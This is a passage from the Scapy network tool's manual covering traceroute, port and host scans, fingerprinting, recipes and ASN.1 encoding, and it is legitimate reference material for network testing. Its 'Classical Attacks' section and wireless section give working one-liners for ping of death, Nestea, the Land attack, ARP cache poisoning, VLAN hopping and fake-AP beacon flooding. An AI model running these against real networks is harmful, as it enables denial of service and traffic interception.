SA<br />
20 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254<br />
SA<br />
Traceroute result object also have a very neat feature: they can make a directed graph from all the<br />
routes they got, and cluster them by AS. You will need graphviz. By default, ImageMagick is used to<br />
display the graph.<br />
>>> res,unans =<br />
traceroute(["www.microsoft.com","www.cisco.com","www.yahoo.com","www.wanadoo.fr","www.pacsec.c<br />
om"],dport=[80,443],maxttl=20,retry=-2)<br />
Received 190 packets, got 190 answers, remaining 10 packets<br />
193.252.122.103:443 193.252.122.103:80 198.133.219.25:443 198.133.219.25:80 207.46...<br />
1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1 192.16...<br />
2 82.251.4.254 82.251.4.254 82.251.4.254 82.251.4.254 82.251...<br />
3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254 213.22...<br />
[...]<br />
>>> res.graph() # piped to ImageMagick's display program. Image<br />
below.<br />
>>> res.graph(type="ps",target="| lp") # piped to postscript printer<br />
>>> res.graph(target="> /tmp/graph.svg") # saved to file<br />
Revised January 7, 2012 Page 34 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
If you have VPython installed, you also can have a 3D representation of the traceroute. With the right<br />
button, you can rotate the scene, with the middle button, you can zoom, with the left button, you can<br />
move the scene. If you click on a ball, it’s IP will appear/disappear. If you Ctrl-click on a ball, ports 21, 22,<br />
23, 25, 80 and 443 will be scanned and the result displayed:<br />
>>> res.trace3D()<br />
Revised January 7, 2012 Page 35 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Wireless Frame Injection<br />
Provided that your wireless card and driver are correctly configured for frame injection<br />
$ ifconfig wlan0 up<br />
$ iwpriv wlan0 hostapd 1<br />
$ ifconfig wlan0ap up<br />
you can have a kind of FakeAP:<br />
>>> sendp(Dot11(addr1="ff:ff:ff:ff:ff:ff",addr2=RandMAC(),addr3=RandMAC())/<br />
Dot11Beacon(cap="ESS")/<br />
Dot11Elt(ID="SSID",info=RandString(RandNum(1,50)))/<br />
Dot11Elt(ID="Rates",info='\x82\x84\x0b\x16')/<br />
Dot11Elt(ID="DSset",info="\x03")/<br />
Revised January 7, 2012 Page 36 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Dot11Elt(ID="TIM",info="\x00\x01\x00\x00"),iface="wlan0ap",loop=1)<br />
Simple One-liners<br />
ACK Scan<br />
Using <strong>Scapy</strong>’s powerful packet crafting facilities we can quick replicate classic TCP Scans. For example,<br />
the following string will be sent to simulate an ACK Scan:<br />
>>> ans,unans = sr(IP(dst="www.slashdot.org")/TCP(dport=[80,666],flags="A"))<br />
We can find unfiltered ports in answered packets:<br />
>>> for s,r in ans:<br />
... if s[TCP].dport == r[TCP].sport:<br />
... print str(s[TCP].dport) + " is unfiltered"<br />
Similarly, filtered ports can be found with unanswered packets:<br />
>>> for s in unans:<br />
... print str(s[TCP].dport) + " is filtered"<br />
Xmas Scan<br />
Xmas Scan can be launced using the following command:<br />
>>> ans,unans = sr(IP(dst="192.168.1.1")/TCP(dport=666,flags="FPU") )<br />
Checking RST responses will reveal closed ports on the target.<br />
IP Scan<br />
A lower level IP Scan can be used to enumerate supported protocols:<br />
>>> ans,unans=sr(IP(dst="192.168.1.1",proto=(0,255))/"SCAPY",retry=2)<br />
ARP Ping<br />
The fastest way to discover hosts on a local ethernet network is to use the ARP Ping method:<br />
>>><br />
ans,unans=srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst="192.168.1.0/24"),timeout=2)<br />
Answers can be reviewed with the following command:<br />
>>> ans.summary(lambda (s,r): r.sprintf("%Ether.src% %ARP.psrc%") )<br />
<strong>Scapy</strong> also includes a built-in arping() function which performs similar to the above two commands:<br />
>>> arping("192.168.1.*")<br />
ICMP Ping<br />
Revised January 7, 2012 Page 37 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Classical ICMP Ping can be emulated using the following command:<br />
>>> ans,unans=sr(IP(dst="192.168.1.1-254")/ICMP())<br />
Information on live hosts can be collected with the following request:<br />
>>> ans.summary(lambda (s,r): r.sprintf("%IP.src% is alive") )<br />
TCP Ping<br />
In cases where ICMP echo requests are blocked, we can still use various TCP Pings such as TCP SYN<br />
Ping below:<br />
>>> ans,unans=sr( IP(dst="192.168.1.*")/TCP(dport=80,flags="S") )<br />
Any response to our probes will indicate a live host. We can collect results with the following command:<br />
>>> ans.summary( lambda(s,r) : r.sprintf("%IP.src% is alive") )<br />
UDP Ping<br />
If all else fails there is always UDP Ping which will produce ICMP Port unreachable errors from live<br />
hosts. Here you can pick any port which is most likely to be closed, such as port 0:<br />
>>> ans,unans=sr( IP(dst="192.168.*.1-10")/UDP(dport=0) )<br />
Once again, results can be collected with this command:<br />
>>> ans.summary( lambda(s,r) : r.sprintf("%IP.src% is alive") )<br />
Classical Attacks<br />
Malformed packets:<br />
>>> send(IP(dst="10.1.1.5", ihl=2, version=3)/ICMP())<br />
Ping of death (Muuahahah):<br />
>>> send( fragment(IP(dst="10.0.0.5")/ICMP()/("X"*60000)) )<br />
Nestea attack:<br />
>>> send(IP(dst=target, id=42, flags="MF")/UDP()/("X"*10))<br />
>>> send(IP(dst=target, id=42, frag=48)/("X"*116))<br />
>>> send(IP(dst=target, id=42, flags="MF")/UDP()/("X"*224))<br />
Land attack (designed for Microsoft Windows):<br />
>>> send(IP(src=target,dst=target)/TCP(sport=135,dport=135))<br />
ARP Cache Poisoning<br />
Revised January 7, 2012 Page 38 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
This attack prevents a client from joining the gateway by poisoning its ARP cache through a VLAN<br />
hopping attack.<br />
Classic ARP cache poisoning:<br />
>>> send( Ether(dst=clientMAC)/ARP(op="who-has", psrc=gateway, pdst=client),<br />
inter=RandNum(10,40), loop=1 )<br />
ARP cache poisoning with double 802.1q encapsulation:<br />
>>> send( Ether(dst=clientMAC)/Dot1Q(vlan=1)/Dot1Q(vlan=2)<br />
/ARP(op="who-has", psrc=gateway, pdst=client),<br />
inter=RandNum(10,40), loop=1 )<br />
TCP Port Scanning<br />
Send a TCP SYN on each port. Wait for a SYN-ACK or a RST or an ICMP error:<br />
>>> res,unans = sr( IP(dst="target") /TCP(flags="S", dport=(1,1024)) )<br />
Possible result visualization: open ports<br />
>>> res.nsummary( lfilter=lambda (s,r): (r.haslayer(TCP) and (r.getlayer(TCP).flags &<br />
2)) )<br />
IKE Scanning<br />
We try to identify VPN concentrators by sending ISAKMP <strong>Security</strong> Association proposals and receiving<br />
the answers:<br />
>>> res,unans = sr( IP(dst="192.168.1.*")/UDP()<br />
/ISAKMP(init_cookie=RandString(8), exch_type="identity prot.")<br />
/ISAKMP_payload_SA(prop=ISAKMP_payload_Proposal()) )<br />
Visualizing the results in a list:<br />
>>> res.nsummary(prn=lambda (s,r): r.src, lfilter=lambda (s,r): r.haslayer(ISAKMP) )<br />
Advanced Traceroute<br />
TCP SYN Traceroute<br />
>>> ans,unans=sr(IP(dst="4.2.2.1",ttl=(1,10))/TCP(dport=53,flags="S"))<br />
Results would be:<br />
>>> ans.summary( lambda(s,r) :<br />
r.sprintf("%IP.src%\t{ICMP:%ICMP.type%}\t{TCP:%TCP.flags%}"))<br />
192.168.1.1 time-exceeded<br />
68.86.90.162 time-exceeded<br />
Revised January 7, 2012 Page 39 of 88
4.79.43.134 time-exceeded<br />
4.79.43.133 time-exceeded<br />
4.68.18.126 time-exceeded<br />
4.68.123.38 time-exceeded<br />
4.2.2.1 SA<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
UDP Traceroute<br />
Tracerouting an UDP application like we do with TCP is not reliable, because there’s no handshake. We<br />
need to give an applicative payload (DNS, ISAKMP, NTP, etc.) to deserve an answer:<br />
>>> res,unans = sr(IP(dst="target", ttl=(1,20))<br />
/UDP()/DNS(qd=DNSQR(qname="test.com"))<br />
We can visualize the results as a list of routers:<br />
>>> res.make_table(lambda (s,r): (s.dst, s.ttl, r.src))<br />
DNS Traceroute<br />
We can perform a DNS traceroute by specifying a complete packet in l4 parameter of traceroute()<br />
function:<br />
>>><br />
ans,unans=traceroute("4.2.2.1",l4=UDP(sport=RandShort())/DNS(qd=DNSQR(qname="thespraw<br />
l.org")))<br />
Begin emission:<br />
..*....******...******.***...****Finished to send 30 packets.<br />
*****...***...............................<br />
Received 75 packets, got 28 answers, remaining 2 packets<br />
4.2.2.1:udp53<br />
1 192.168.1.1 11<br />
4 68.86.90.162 11<br />
5 4.79.43.134 11<br />
6 4.79.43.133 11<br />
7 4.68.18.62 11<br />
8 4.68.123.6 11<br />
9 4.2.2.1<br />
...<br />
Etherleaking<br />
>>> sr1(IP(dst="172.16.1.232")/ICMP())<br />
<br />
ICMP Leaking<br />
This was a Linux 2.0 bug:<br />
>>> sr1(IP(dst="172.16.1.1", options="\x02")/ICMP())<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
>>><br />
VLAN Hopping<br />
In very specific conditions, a double 802.1q encapsulation will make a packet jump to another VLAN:<br />
>>> sendp(Ether()/Dot1Q(vlan=2)/Dot1Q(vlan=7)/IP(dst=target)/ICMP())<br />
Wireless Sniffing<br />
The following command will display information similar to most wireless sniffers:<br />
>>><br />
sniff(iface="ath0",prn=lambda<br />
x:x.sprintf("{Dot11Beacon:%Dot11.addr3%\t%Dot11Beacon.info%\t%PrismHeader.channel%\tD<br />
ot11Beacon.cap%}"))<br />
The above command will produce output similar to the one below:<br />
00:00:00:01:02:03 netgear 6L ESS+privacy+PBCC<br />
11:22:33:44:55:66 wireless_100 6L short-slot+ESS+privacy<br />
44:55:66:00:11:22 linksys 6L short-slot+ESS+privacy<br />
12:34:56:78:90:12 NETGEAR 6L short-slot+ESS+privacy+short-preamble<br />
Recipes<br />
Simplistic ARP Monitor<br />
This program uses the sniff() callback (paramter prn). The store parameter is set to 0 so that the sniff()<br />
function will not store anything (as it would do otherwise) and thus can run forever. The filter parameter is<br />
used for better performances on high load : the filter is applied inside the kernel and <strong>Scapy</strong> will only see<br />
ARP traffic.<br />
#! /usr/bin/env python<br />
from scapy.all import *<br />
def arp_monitor_callback(pkt):<br />
if ARP in pkt and pkt[ARP].op in (1,2): #who-has or is-at<br />
return pkt.sprintf("%ARP.hwsrc% %ARP.psrc%")<br />
sniff(prn=arp_monitor_callback, filter="arp", store=0)<br />
Identifying Rogue DHCP Servers on your LAN<br />
Problem<br />
You suspect that someone has installed an additional, unauthorized DHCP server on your LAN – either<br />
unintentiously or maliciously. Thus you want to check for any active DHCP servers and identify their IP<br />
and MAC addresses.<br />
Solution<br />
Use <strong>Scapy</strong> to send a DHCP discover request and analyze the replies:<br />
Revised January 7, 2012 Page 41 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
>>> conf.checkIPaddr = False<br />
>>> fam,hw = get_if_raw_hwaddr(conf.iface)<br />
>>> dhcp_discover =<br />
Ether(dst="ff:ff:ff:ff:ff:ff")/IP(src="0.0.0.0",dst="255.255.255.255")/UDP(sport=68,d<br />
port=67)/BOOTP(chaddr=hw)/DHCP(options=[("message-type","discover"),"end"])<br />
>>> ans, unans = srp(dhcp_discover, multi=True) # Press CTRL-C after several<br />
seconds<br />
Begin emission:<br />
Finished to send 1 packets.<br />
.*...*..<br />
Received 8 packets, got 2 answers, remaining 0 packets<br />
In this case we got 2 replies, so there were two active DHCP servers on the test network:<br />
>>> ans.summarize()<br />
Ether / IP / UDP 0.0.0.0:bootpc > 255.255.255.255:bootps / BOOTP / DHCP ==> Ether /<br />
IP / UDP 192.168.1.1:bootps > 255.255.255.255:bootpc / BOOTP / DHCP<br />
Ether / IP / UDP 0.0.0.0:bootpc > 255.255.255.255:bootps / BOOTP / DHCP ==> Ether /<br />
IP / UDP 192.168.1.11:bootps > 255.255.255.255:bootpc / BOOTP / DHCP<br />
}}}<br />
We are only interested in the MAC and IP addresses of the replies:<br />
{{{<br />
>>> for p in ans: print p[1][Ether].src, p[1][IP].src<br />
...<br />
00:de:ad:be:ef:00 192.168.1.1<br />
00:11:11:22:22:33 192.168.1.11<br />
Discussion<br />
We specify multi=True to make <strong>Scapy</strong> wait for more answer packets after the first response is received.<br />
This is also the reason why we can’t use the more convenient dhcp_request() function and have to<br />
construct the DCHP packet manually: dhcp_request() uses srp1() for sending and receiving and thus<br />
would immediately return after the first answer packet.<br />
Moreover, <strong>Scapy</strong> normally makes sure that replies come from the same IP address the stimulus was<br />
sent to. But our DHCP packet is sent to the IP broadcast address (255.255.255.255) and any answer<br />
packet will have the IP address of the replying DHCP server as its source IP address (e.g. 192.168.1.1).<br />
Because these IP addresses don’t match, we have to disable <strong>Scapy</strong>’s check with conf.checkIPaddr =<br />
False before sending the stimulus.<br />
Firewalking<br />
TTL decrementation after a filtering operation only not filtered packets generate an ICMP TTL exceeded<br />
>>> ans, unans = sr(IP(dst="172.16.4.27", ttl=16)/TCP(dport=(1,1024)))<br />
>>> for s,r in ans:<br />
if r.haslayer(ICMP) and r.payload.type == 11:<br />
Revised January 7, 2012 Page 42 of 88
print s.dport<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Find subnets on a multi-NIC firewall only his own NICâ€s IP are reachable with this TTL:<br />
>>> ans, unans = sr(IP(dst="172.16.5/24", ttl=15)/TCP())<br />
>>> for i in unans: print i.dst<br />
TCP Timestamp Filtering<br />
Problem<br />
Many firewalls include a rule to drop TCP packets that do not have TCP Timestamp option set which is a<br />
common occurrence in popular port scanners.<br />
Solution<br />
To allow <strong>Scapy</strong> to reach target destination additional options must be used:<br />
>>> sr1(IP(dst="72.14.207.99")/TCP(dport=80,flags="S",options=[('Timestamp',(0,0))]))<br />
Viewing packets with Wireshark<br />
Problem<br />
You have generated or sniffed some packets with <strong>Scapy</strong> and want to view them with Wireshark, because<br />
of its advanced packet dissection abilities.<br />
Solution<br />
That’s what the wireshark() function is for:<br />
>>> packets = Ether()/IP(dst=Net("google.com/30"))/ICMP()# first generate some<br />
packets<br />
>>> wireshark(packets) # show them with Wireshark<br />
Wireshark will start in the background and show your packets.<br />
Discussion<br />
The wireshark() function generates a temporary pcap-file containing your packets, starts Wireshark in the<br />
background and makes it read the file on startup.<br />
Please remember that Wireshark works with Layer 2 packets (usually called “frames”). So we had to add<br />
an Ether() header to our ICMP packets. Passing just IP packets (layer 3) to Wireshark will give strange<br />
results.<br />
You can tell <strong>Scapy</strong> where to find the Wireshark executable by changing the conf.prog.wireshark<br />
configuration setting.<br />
OS Fingerprinting<br />
ISN<br />
<strong>Scapy</strong> can be used to analyze ISN (Initial Sequence Number) increments to possibly discover vulnerable<br />
systems. First we will collect target responses by sending a number of SYN probes in a loop:<br />
Revised January 7, 2012 Page 43 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
>>> ans,unans=srloop(IP(dst="192.168.1.1")/TCP(dport=80,flags="S"))<br />
Once we obtain a reasonable number of responses we can start analyzing collected data with something<br />
like this:<br />
>>> temp = 0<br />
>>> for s,r in ans:<br />
... temp = r[TCP].seq - temp<br />
... print str(r[TCP].seq) + "\t+" + str(temp)<br />
...<br />
4278709328 +4275758673<br />
4279655607 +3896934<br />
4280642461 +4276745527<br />
4281648240 +4902713<br />
4282645099 +4277742386<br />
4283643696 +5901310<br />
nmap_fp<br />
Nmap fingerprinting (the old “1st generation” one that was done by Nmap up to v4.20) is supported in<br />
<strong>Scapy</strong>. In <strong>Scapy</strong> v2 you have to load an extension module first:<br />
>>> load_module("nmap")<br />
If you have Nmap installed you can use it’s active os fingerprinting database with <strong>Scapy</strong>. Make sure that<br />
version 1 of signature database is located in the path specified by:<br />
>>> conf.nmap_base<br />
Then you can use the nmap_fp() function which implements same probes as in Nmap’s OS Detection<br />
engine:<br />
>>> nmap_fp("192.168.1.1",oport=443,cport=1)<br />
Begin emission:<br />
.****..**Finished to send 8 packets.<br />
*................................................<br />
Received 58 packets, got 7 answers, remaining 1 packets<br />
(1.0, ['Linux 2.4.0 - 2.5.20', 'Linux 2.4.19 w/grsecurity patch',<br />
'Linux 2.4.20 - 2.4.22 w/grsecurity.org patch', 'Linux 2.4.22-ck2 (x86)<br />
w/grsecurity.org and HZ=1000 patches', 'Linux 2.4.7 - 2.6.11'])<br />
p0f<br />
If you have p0f installed on your system, you can use it to guess OS name and version right from <strong>Scapy</strong><br />
(only SYN database is used). First make sure that p0f database exists in the path specified by:<br />
>>> conf.p0f_base<br />
For example to guess OS from a single captured packet:<br />
Revised January 7, 2012 Page 44 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
>>> sniff(prn=prnp0f)<br />
192.168.1.100:54716 - Linux 2.6 (newer, 1) (up: 24 hrs)<br />
-> 74.125.19.104:www (distance 0)<br />
<br />
Advanced Usage<br />
ASN.1 and SNM<br />
What is ASN.1?<br />
Note: This is only my view on ASN.1, explained as simply as possible. For more theoretical or academic<br />
views, I’m sure you’ll find better on the Internet.<br />
ASN.1 is a notation whose goal is to specify formats for data exchange. It is independant of the way data<br />
is encoded. Data encoding is specified in Encoding Rules.<br />
The most used encoding rules are BER (Basic Encoding Rules) and DER (Distinguished Encoding<br />
Rules). Both look the same, but the latter is specified to guarantee uniqueness of encoding. This property<br />
is quite interesting when speaking about cryptography, hashes and signatures.<br />
ASN.1 provides basic objects: integers, many kinds of strings, floats, booleans, containers, etc. They are<br />
grouped in the so called Universal class. A given protocol can provide other objects which will be<br />
grouped in the Context class. For example, SNMP defines PDU_GET or PDU_SET objects. There are<br />
also the Application and Private classes.<br />
Each of theses objects is given a tag that will be used by the encoding rules. Tags from 1 are used for<br />
Universal class. 1 is boolean, 2 is integer, 3 is a bit string, 6 is an OID, 48 is for a sequence. Tags from<br />
the Context class begin at 0xa0. When encountering an object tagged by 0xa0, we’ll need to know the<br />
context to be able to decode it. For example, in SNMP context, 0xa0 is a PDU_GET object, while in X509<br />
context, it is a container for the certificate version.<br />
Other objects are created by assembling all those basic brick objects. The composition is done using<br />
sequences and arrays (sets) of previously defined or existing objects. The final object (an X509<br />
certificate, a SNMP packet) is a tree whose non-leaf nodes are sequences and sets objects (or derived<br />
context objects), and whose leaf nodes are integers, strings, OID, etc.<br />
<strong>Scapy</strong> and ASN.1<br />
<strong>Scapy</strong> provides a way to easily encode or decode ASN.1 and also program those encoders/decoders. It<br />
is quite more lax than what an ASN.1 parser should be, and it kind of ignores constraints. It won’t replace<br />
neither an ASN.1 parser nor an ASN.1 compiler. Actually, it has been written to be able to encode and<br />
decode broken ASN.1. It can handle corrupted encoded strings and can also create those.<br />
ASN.1 Engine<br />
Note: many of the classes definitions presented here use metaclasses. If you don’t look precisely at the<br />
source code and you only rely on my captures, you may think they sometimes exhibit a kind of magic<br />
behaviour. `` <strong>Scapy</strong> ASN.1 engine provides classes to link objects and their tags. They inherit from the<br />
ASN1_Class. The first one is ASN1_Class_UNIVERSAL, which provide tags for most Universal objects.<br />
Revised January 7, 2012 Page 45 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Each new context (SNMP, X509) will inherit from it and add its own objects.<br />
class ASN1_Class_UNIVERSAL(ASN1_Class):<br />
name = "UNIVERSAL"<br />
# [...]<br />
BOOLEAN = 1<br />
INTEGER = 2<br />
BIT_STRING = 3<br />
# [...]<br />
class ASN1_Class_SNMP(ASN1_Class_UNIVERSAL):<br />
name="SNMP"<br />
PDU_GET = 0xa0<br />
PDU_NEXT = 0xa1<br />
PDU_RESPONSE = 0xa2<br />
class ASN1_Class_X509(ASN1_Class_UNIVERSAL):<br />
name="X509"<br />
CONT0 = 0xa0<br />
CONT1 = 0xa1<br />
# [...]<br />
All ASN.1 objects are represented by simple Python instances that act as nutshells for the raw values.<br />
The simple logic is handled by ASN1_Object whose they inherit from. Hence they are quite simple:<br />
class ASN1_INTEGER(ASN1_Object):<br />
tag = ASN1_Class_UNIVERSAL.INTEGER<br />
class ASN1_STRING(ASN1_Object):<br />
tag = ASN1_Class_UNIVERSAL.STRING<br />
class ASN1_BIT_STRING(ASN1_STRING):<br />
tag = ASN1_Class_UNIVERSAL.BIT_STRING<br />
These instances can be assembled to create an ASN.1 tree:<br />
>>><br />
x=ASN1_SEQUENCE([ASN1_INTEGER(7),ASN1_STRING("egg"),ASN1_SEQUENCE([ASN1_BOOLEAN(False<br />
)])])<br />
>>> x<br />
<br />
>>> x.show()<br />
# ASN1_SEQUENCE:<br />
<br />
<br />
# ASN1_SEQUENCE:<br />
<br />
Revised January 7, 2012 Page 46 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Encoding Engines<br />
As with the standard, ASN.1 and encoding are independent. We have just seen how to create a<br />
compounded ASN.1 object. To encode or decode it, we need to choose an encoding rule. <strong>Scapy</strong><br />
provides only BER for the moment (actually, it may be DER. DER looks like BER except only minimal<br />
encoding is authorised which may well be what I did). I call this an ASN.1 codec.<br />
Encoding and decoding are done using class methods provided by the codec. For example the<br />
BERcodec_INTEGER class provides a .enc() and a .dec() class methods that can convert between an<br />
encoded string and a value of their type. They all inherit from BERcodec_Object which is able to decode<br />
objects from any type:<br />
>>> BERcodec_INTEGER.enc(7)<br />
'\x02\x01\x07'<br />
>>> BERcodec_BIT_STRING.enc("egg")<br />
'\x03\x03egg'<br />
>>> BERcodec_STRING.enc("egg")<br />
'\x04\x03egg'<br />
>>> BERcodec_STRING.dec('\x04\x03egg')<br />
(, '')<br />
>>> BERcodec_STRING.dec('\x03\x03egg')<br />
Traceback (most recent call last):<br />
File "", line 1, in ?<br />
File "/usr/bin/scapy", line 2099, in dec<br />
return cls.do_dec(s, context, safe)<br />
File "/usr/bin/scapy", line 2178, in do_dec<br />
l,s,t = cls.check_type_check_len(s)<br />
File "/usr/bin/scapy", line 2076, in check_type_check_len<br />
l,s3 = cls.check_type_get_len(s)<br />
File "/usr/bin/scapy", line 2069, in check_type_get_len<br />
s2 = cls.check_type(s)<br />
File "/usr/bin/scapy", line 2065, in check_type<br />
(cls.__name__, ord(s[0]), ord(s[0]),cls.tag), remaining=s)<br />
BER_BadTag_Decoding_Error: BERcodec_STRING: Got tag [3/0x3] while expecting <br />
### Already decoded ###<br />
None<br />
### Remaining ###<br />
'\x03\x03egg'<br />
>>> BERcodec_Object.dec('\x03\x03egg')<br />
(, '')<br />
ASN.1 objects are encoded using their .enc() method. This method must be called with the codec we<br />
want to use. All codecs are referenced in the ASN1_Codecs object. str() can also be used. In this case,<br />
the default codec (conf.ASN1_default_codec) will be used.<br />
>>> x.enc(ASN1_Codecs.BER)<br />
'0\r\x02\x01\x07\x04\x03egg0\x03\x01\x01\x00'<br />
>>> str(x)<br />
'0\r\x02\x01\x07\x04\x03egg0\x03\x01\x01\x00'<br />
Revised January 7, 2012 Page 47 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
>>> xx,remain = BERcodec_Object.dec(_)<br />
>>> xx.show()<br />
# ASN1_SEQUENCE:<br />
<br />
<br />
# ASN1_SEQUENCE:<br />
<br />
>>> remain<br />
''<br />
By default, decoding is done using the Universal class, which means objects defined in the Context class<br />
will not be decoded. There is a good reason for that: the decoding depends on the context!<br />
>>> cert="""<br />
... MIIF5jCCA86gAwIBAgIBATANBgkqhkiG9w0BAQUFADCBgzELMAkGA1UEBhMC<br />
... VVMxHTAbBgNVBAoTFEFPTCBUaW1lIFdhcm5lciBJbmMuMRwwGgYDVQQLExNB<br />
... bWVyaWNhIE9ubGluZSBJbmMuMTcwNQYDVQQDEy5BT0wgVGltZSBXYXJuZXIg<br />
... Um9vdCBDZXJ0aWZpY2F0aW9uIEF1dGhvcml0eSAyMB4XDTAyMDUyOTA2MDAw<br />
... MFoXDTM3MDkyODIzNDMwMFowgYMxCzAJBgNVBAYTAlVTMR0wGwYDVQQKExRB<br />
... T0wgVGltZSBXYXJuZXIgSW5jLjEcMBoGA1UECxMTQW1lcmljYSBPbmxpbmUg<br />
... SW5jLjE3MDUGA1UEAxMuQU9MIFRpbWUgV2FybmVyIFJvb3QgQ2VydGlmaWNh<br />
... dGlvbiBBdXRob3JpdHkgMjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoC<br />
... ggIBALQ3WggWmRToVbEbJGv8x4vmh6mJ7ouZzU9AhqS2TcnZsdw8TQ2FTBVs<br />
... RotSeJ/4I/1n9SQ6aF3Q92RhQVSji6UI0ilbm2BPJoPRYxJWSXakFsKlnUWs<br />
... i4SVqBax7J/qJBrvuVdcmiQhLE0OcR+mrF1FdAOYxFSMFkpBd4aVdQxHAWZg<br />
... /BXxD+r1FHjHDtdugRxev17nOirYlxcwfACtCJ0zr7iZYYCLqJV+FNwSbKTQ<br />
... 2O9ASQI2+W6p1h2WVgSysy0WVoaP2SBXgM1nEG2wTPDaRrbqJS5Gr42whTg0<br />
... ixQmgiusrpkLjhTXUr2eacOGAgvqdnUxCc4zGSGFQ+aJLZ8lN2fxI2rSAG2X<br />
... +Z/nKcrdH9cG6rjJuQkhn8g/BsXS6RJGAE57COtCPStIbp1n3UsC5ETzkxml<br />
... J85per5n0/xQpCyrw2u544BMzwVhSyvcG7mm0tCq9Stz+86QNZ8MUhy/XCFh<br />
... EVsVS6kkUfykXPcXnbDS+gfpj1bkGoxoigTTfFrjnqKhynFbotSg5ymFXQNo<br />
... Kk/SBtc9+cMDLz9l+WceR0DTYw/j1Y75hauXTLPXJuuWCpTehTacyH+BCQJJ<br />
... Kg71ZDIMgtG6aoIbs0t0EfOMd9afv9w3pKdVBC/UMejTRrkDfNoSTllkt1Ex<br />
... MVCgyhwn2RAurda9EGYrw7AiShJbAgMBAAGjYzBhMA8GA1UdEwEB/wQFMAMB<br />
... Af8wHQYDVR0OBBYEFE9pbQN+nZ8HGEO8txBO1b+pxCAoMB8GA1UdIwQYMBaA<br />
... FE9pbQN+nZ8HGEO8txBO1b+pxCAoMA4GA1UdDwEB/wQEAwIBhjANBgkqhkiG<br />
... 9w0BAQUFAAOCAgEAO/Ouyuguh4X7ZVnnrREUpVe8WJ8kEle7+z802u6teio0<br />
... cnAxa8cZmIDJgt43d15Ui47y6mdPyXSEkVYJ1eV6moG2gcKtNuTxVBFT8zRF<br />
... ASbI5Rq8NEQh3q0l/HYWdyGQgJhXnU7q7C+qPBR7V8F+GBRn7iTGvboVsNIY<br />
... vbdVgaxTwOjdaRITQrcCtQVBynlQboIOcXKTRuidDV29rs4prWPVVRaAMCf/<br />
... drr3uNZK49m1+VLQTkCpx+XCMseqdiThawVQ68W/ClTluUI8JPu3B5wwn3la<br />
... 5uBAUhX0/Kr0VvlEl4ftDmVyXr4m+02kLQgH3thcoNyBM5kYJRF3p+v9WAks<br />
... mWsbivNSPxpNSGDxoPYzAlOL7SUJuA0t7Zdz7NeWH45gDtoQmy8YJPamTQr5<br />
... O8t1wswvziRpyQoijlmn94IM19drNZxDAGrElWe6nEXLuA4399xOAU++CrYD<br />
... 062KRffaJ00psUjf5BHklka9bAI+1lHIlRcBFanyqqryvy9lG2/QuRqT9Y41<br />
... xICHPpQvZuTpqP9BnHAqTyo5GJUefvthATxRCC4oGKQWDzH9OmwjkyB24f0H<br />
... hdFbP9IcczLd+rn4jM8Ch3qaluTtT4mNU0OrDhPAARW0eTjb/G49nlG2uBOL<br />
... Z8/5fNkiHfZdxRwBL5joeiQYvITX+txyW/fBOmg=<br />
... """.decode("base64")<br />
>>> (dcert,remain) = BERcodec_Object.dec(cert)<br />
Revised January 7, 2012 Page 48 of 88
Traceback (most recent call last):<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
File "", line 1, in ?<br />
File "/usr/bin/scapy", line 2099, in dec<br />
return cls.do_dec(s, context, safe)<br />
File "/usr/bin/scapy", line 2094, in do_dec<br />
return codec.dec(s,context,safe)<br />
File "/usr/bin/scapy", line 2099, in dec<br />
return cls.do_dec(s, context, safe)<br />
File "/usr/bin/scapy", line 2218, in do_dec<br />
o,s = BERcodec_Object.dec(s, context, safe)<br />
File "/usr/bin/scapy", line 2099, in dec<br />
return cls.do_dec(s, context, safe)<br />
File "/usr/bin/scapy", line 2092, in do_dec<br />
raise BER_Decoding_Error("Unknown prefix [%02x] for [%r]" % (p,t), remaining=s)<br />
BER_Decoding_Error: Unknown prefix [a0] for<br />
['\xa0\x03\x02\x01\x02\x02\x01\x010\r\x06\t*\x86H...']<br />
### Already decoded ###<br />
[[]]<br />
### Remaining ###<br />
'\xa0\x03\x02\x01\x02\x02\x01\x010\r\x06\t*\x86H\x86\xf7\r\x01\x01\x05\x05\x000\x81\x<br />
831\x0b0\t\x06\x03U\x04\x06\x13\x02US1\x1d0\x1b\x06\x03U\x04\n\x13\x14AOL Time Warner<br />
Inc.1\x1c0\x1a\x06\x03U\x04\x0b\x13\x13America Online<br />
Inc.1705\x06\x03U\x04\x03\x13.AOL Time Warner Root Certification Authority<br />
20\x1e\x17\r020529060000Z\x17\r370928234300Z0\x81\x831\x0b0\t\x06\x03U\x04\x06\x13\x0<br />
2US1\x1d0\x1b\x06\x03U\x04\n\x13\x14AOL Time Warner<br />
Inc.1\x1c0\x1a\x06\x03U\x04\x0b\x13\x13America Online<br />
Inc.1705\x06\x03U\x04\x03\x13.AOL Time Warner Root Certification Authority<br />
20\x82\x02"0\r\x06\t*\x86H\x86\xf7\r\x01\x01\x01\x05\x00\x03\x82\x02\x0f\x000\x82\x02<br />
\n\x02\x82\x02\x01\x00\xb47Z\x08\x16\x99\x14\xe8U\xb1\x1b$k\xfc\xc7\x8b\xe6\x87\xa9\x<br />
